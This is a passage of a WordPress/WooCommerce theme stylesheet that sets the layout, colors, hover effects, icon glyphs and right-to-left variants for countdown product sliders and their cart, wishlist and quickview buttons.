    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover {
      color: #fff;
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover.loading {
      line-height: 42px; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:before {
    content: "\e07a"; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    font-size: 0;
    background: #fff;
    text-align: center;
    white-space: nowrap;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    position: unset;
    margin: 0;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 20px; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
      margin-left: 20px;
      margin-right: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 42px;
      display: inline-block; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
      content: "\e030";
      font-family: 'ElegantIcons';
      font-size: 20px;
      line-height: 42px;
      color: #4ad30a;
      -webkit-transition: all 0.1s ease;
      transition: all 0.1s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      position: absolute;
      top: 0;
      margin: 13px;
      left: 0; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      right: 0;
      left: auto; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
      content: "\e089";
      font-family: 'ElegantIcons';
      font-size: 20px;
      line-height: 42px;
      color: #4ad30a;
      -webkit-transition: all 0.1s ease;
      transition: all 0.1s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover {
      background: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover a:before {
      color: #fff; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview > a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 44px;
      display: inline-block; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview > a > i {
      font-size: 20px;
      color: #4ad30a;
      line-height: 43px;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover {
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover > a > i {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover .loading:before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading i {
      display: none; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading:before {
      position: absolute;
      left: 11px;
      color: #4ad30a;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: unset;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    margin: 0;
    border: 1px solid #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce > a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 44px;
      display: inline-block;
      position: relative; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce > a:before {
      content: "\f1b5";
      font-family: Material;
      font-size: 23px;
      color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover {
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover > a:before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover .loading:before {
      color: #fff; }

.bwp-countdown.slider .content-product-list .products-list.slick-slider {
  overflow: unset; }
  .bwp-countdown.slider .content-product-list .products-list.slick-slider .draggable {
    padding: 5px 0; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper {
    overflow: unset;
    background: transparent; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper:before {
    display: none; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span:before {
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 14px; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content {
    margin: 0;
    padding: 27px 30px 40px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    background: #fff; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 10px;
    color: #666;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 300;
    font-style: italic; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-subtitle span {
      color: #4ad30a; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-title {
    font-size: 25px; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail {
    margin-top: 25px; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes {
      border: none;
      width: 60%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr td {
      border: none;
      padding: 0;
      font-size: 15px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 400; }
      .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr td p {
        margin: 0; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th {
      position: relative;
      font-weight: 700; }
      .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th:before {
        position: absolute;
        content: ":";
        right: 10px; }
        .rtl .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th:before {
          left: 10px;
          right: auto; }

.bwp-countdown.slider2 .content-product-list .products-list .item-product .product-wapper {
  background: transparent; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-size: 15px; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:before {
    display: none; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.added {
    display: none; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 24px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover {
    color: #fff;
    background-color: #4ad30a; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover.loading {
      line-height: 58px; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:before {
    content: "\e07a"; }

.bwp-countdown.slider3 {
  border: 1px solid rgba(168, 168, 168, 0.25);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: rgba(245, 245, 245, 0.25);
  padding: 0 20px;
  position: relative; }
  .bwp-countdown.slider3 .content-product-list .slick-arrow {
    top: unset;
    bottom: 20px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    color: #fff;
    background: #4ad30a;
    left: calc(50% - 27px); }
  .bwp-countdown.slider3 .content-product-list .slick-arrow:hover {
    background: #fff;
    color: #4ad30a; }
  .bwp-countdown.slider3 .content-product-list .slick-arrow.fa-angle-right {
    left: calc(50% + 5px); }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown {
    padding: 20px 0 13px; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
    float: left;
    background: transparent;
    color: #4ad30a;
    min-height: 55px;
    min-width: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #4ad30a;
    padding: 0;
    margin-bottom: 0;
    margin-right: 25px; }
    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      float: right; }
    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      margin-left: 25px;
      margin-right: inherit; }
    @media (max-width: 1199px) {
                  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
                    margin-right: 5px;
                    min-height: 50px;
                    min-width: 50px; }
                    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
                      margin-left: 5px;
                      margin-right: inherit; } }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:first-child {
      margin-right: 0; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:last-child {
      margin-right: 0; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span.days {
      display: none; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 13px;
      line-height: 13px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper {
    margin-bottom: 50px;
    border: none;
    background: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(168, 168, 168, 0.25); }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content {
    text-align: center; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-title {
      font-size: 16px;
      font-family: 'Montserrat', sans-serif;
      color: #000;
      font-weight: 700;
      margin-top: 30px; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      transform: scale(0);
      position: absolute;
      width: 100%;
      bottom: 10px; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button:before {
      display: none; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper:hover .products-content .product-button {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }

.bwp-countdown.slider4 .countdown-left .slider-thumb {
  padding-right: 60px;
  padding-top: 35px;
  padding-bottom: 35px; }
  .rtl .bwp-countdown.slider4 .countdown-left .slider-thumb {
    padding-left: 60px;
    padding-right: inherit; }
  @media (max-width: 767px) {
        .bwp-countdown.slider4 .countdown-left .slider-thumb {
          padding: 35px 15px 35px 15px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slider-thumb {
            padding: 35px 15px 35px 15px; } }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content {
    cursor: pointer; }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content img {
    margin: 15px 0px;
    -webkit-box-shadow: 0px 0px 6px 1px rgba(102, 102, 102, 0.4);
    box-shadow: 0px 0px 6px 1px rgba(102, 102, 102, 0.4); }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content:hover img {
    border: 1px solid #4ad30a; }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content.slick-center img {
    border: 1px solid #4ad30a; }
  .bwp-countdown.slider4 .countdown-left .slick-arrow {
    left: 45px;
    top: -15px;
    width: 45px;
    height: 45px;
    line-height: 45px; }
  .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
    right: 45px;
    left: auto; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: 30px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: 30px;
            left: auto; } }
  @media (max-width: 991px) and (min-width: 768px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: 70px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: 70px;
            left: auto; } }
  @media (max-width: 767px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: calc(50% - 45px); }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: calc(50% - 45px);
            left: auto; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow:before {
    content: "\f077"; }
  @media (max-width: 767px) {
          .bwp-countdown.slider4 .countdown-left .slick-arrow:before {
            content: "\f053"; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
    bottom: -15px;
    top: auto; }
  @media (max-width: 767px) {
          .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
            left: 50%;
            top: -15px;
            bottom: auto; }
            .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
              right: 50%;
              left: auto; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right:before {
    content: "\f078"; }
  @media (max-width: 767px) {
            .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right:before {
              content: "\f054"; } }
  .bwp-countdown.slider4 .countdown-right .slick-slider {
    overflow: unset; }
  .bwp-countdown.slider4 .countdown-right .slick-slider .draggable {
    padding: 5px 0; }
  .bwp-countdown.slider4 .countdown-right .products-content {
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    padding: 40px 60px;
    background: #fff; }
  @media (max-width: 1199px) {
        .bwp-countdown.slider4 .countdown-right .products-content {
          padding: 30px; } }
  .bwp-countdown.slider4 .countdown-right .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 10px;
    color: #666;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 300;
    font-style: italic; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-subtitle span {
    color: #4ad30a; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-title {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin: 0 0 25px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price {
    line-height: 100%;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    margin-bottom: 12px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price ins {
    text-decoration: none; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price del {
    font-size: 15px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price del span {
    text-decoration: line-through; }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
    position: absolute;
    padding: 0;
    left: -37px;
    top: 54px; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
    right: -37px;
    left: auto; }
  @media (max-width: 991px) {
          .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
            position: relative;
            left: 0;
            top: 0;
            display: block;
            margin-bottom: 20px; } }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content {
    display: inline-block;
    background: #4ad30a;
    padding: 20px 0;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    -ms-border-radius: 35px;
    -o-border-radius: 35px; }
  @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content {
                display: flex;
                justify-content: center;
                padding: 10px 0; } }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span {
    min-height: auto;
    min-width: 70px;
    background: transparent;
    margin: 0;
    margin-bottom: 25px;
    padding: 0;
    padding-bottom: 25px; }
    @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span {
                margin: 0;
                padding: 0; } }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:last-child {
      margin-bottom: 0;
      padding-bottom: 0; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:last-child:after {
      display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:after {
      position: absolute;
      content: "";
      width: 30px;
      height: 1px;
      background: #fff;
      bottom: 0;
      left: calc(50% - 15px); }
    @media (max-width: 991px) {
                .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:after {
                  display: none; } }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-weight: 700; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 15px;
      font-weight: 400; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail {
    margin-top: 25px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes {
    border: none;
    width: 60%; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td {
    border: none;
    padding: 0;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    text-align: left; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td {
      text-align: right; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td p {
      margin: 0; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th {
      position: relative;
      font-weight: 700;
      text-align: left; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th {
      text-align: right; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th:before {
      position: absolute;
      content: ":";
      right: 10px; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th:before {
      left: 10px;
      right: auto; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button {
    position: relative;
    margin-top: 7px;
    text-align: center; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button:before {
    content: "";
    position: absolute;
    top: calc(50% - 2px);
    left: 0;
    height: 2px;
    width: 100%;
    background: #4ad30a; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style {
    position: relative;
    display: inline-flex;
    justify-content: center;
    background: #fff;
    padding: 0 20px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable {
